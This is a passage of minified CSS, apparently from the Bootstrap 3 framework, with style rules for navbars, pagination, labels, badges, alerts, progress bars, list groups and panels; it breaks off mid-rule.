.icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;text-align:center}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.close,.list-group-item>.badge{float:right}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading 